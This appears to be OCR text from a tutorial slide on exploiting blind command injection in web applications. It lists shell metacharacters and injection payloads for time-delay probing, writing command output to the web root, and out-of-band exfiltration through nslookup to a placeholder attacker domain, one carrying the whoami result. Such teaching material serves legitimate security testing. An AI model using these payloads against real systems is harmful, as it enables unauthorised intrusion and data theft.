 Exploiting Blind Command Injection
• Shell metacharacters: &, &&, |, ||, ;, \n, `, $()
• Trigger a time delay.
If Time Delay Happens, Web Application is
Vulnerable Command Injection
Linux Only
127.0.0.1 && sleep 10 &
Linux & Windows
127.0.0.1 && ping -c 10 127.0.0.1 &
• Output the response of the command in the web root and retrieve
the file directly using a browser.
Use Any One of Them,
Used to Show Severity
127.0.0.1 & whoami > /var/www/static/whoami.txt &
• Open an out-of-band channel back to a server you control.
127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &
127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &